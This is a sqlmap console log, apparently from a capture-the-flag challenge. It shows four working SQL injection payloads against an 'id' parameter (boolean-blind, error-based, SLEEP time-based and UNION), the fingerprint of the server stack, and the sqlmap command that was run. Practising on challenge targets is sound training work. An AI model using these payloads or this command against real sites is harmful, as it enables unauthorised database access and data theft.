 C:\Windows\System32\cmd.ex
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6638=6638 AND 'pBDp'='pBDp
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 5335 FROM(SELECT COUNT(*),CONCAT(0x716a6a7671,(SELECT (ELT(5335=5335,1))),0x7171766b71,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'LjuJ'='LjuJ
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6301 FROM (SELECT(SLEEP(5)))iIJT) AND 'UvzI'='UvzI
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9865' UNION ALL SELECT NULL,CONCAT(0x716a6a7671,0x5256775047474e417576577a77614c786f7075786f51674f4d4f4
27a6b71666d526f4d575a73486f,0x7171766b71),NULL-- -
---
[14:30:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: PHP 5.6.40, Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:30:48] [INFO] fetched data logged to text files under 'C:\Users\23232\AppData\Local\sqlmap\output\challenge.qsnctf.c
om'
[*] ending @ 14:30:48 /2025-04-09/
E:\python3.12.8\sqlmap>python sqlmap.py -u http://challenge.qsnctf.com:31513/?id=1